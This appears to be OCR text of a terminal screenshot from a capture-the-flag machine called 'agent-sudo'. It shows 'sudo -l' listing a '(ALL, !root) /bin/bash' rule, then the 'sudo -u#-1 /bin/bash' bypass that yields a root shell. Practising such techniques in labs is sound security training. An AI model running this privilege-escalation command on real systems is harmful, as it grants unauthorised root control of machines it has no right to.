 root@agent-sudo: ~
kiiru4reals@bl4ckr053: ~ ×
root@agent-sudo: ~ ×
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
75 packages can be updated.
33 updates are security updates.
Last login: Tue Oct 29 14:26:27 2019
james@agent-sudo:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~#